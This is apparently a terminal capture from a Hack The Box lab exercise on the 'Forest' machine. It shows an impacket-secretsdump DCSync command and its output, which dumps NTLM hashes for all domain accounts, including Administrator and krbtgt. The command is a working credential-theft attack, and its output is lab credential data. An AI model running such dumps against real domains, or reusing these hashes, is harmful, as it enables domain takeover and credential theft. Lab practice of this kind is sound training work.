 /home/kali 8s # ❯ impacket-secretsdump -just-dc-ntlm HTB/tuku:tuku123@10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
tuku:7601:aad3b435b51404eeaad3b435b51404ee:d51830ce441749981bcf7fe294b9b912:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:46f877b70ad7d06be7b3a785d19b4ed1:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Cleaning up...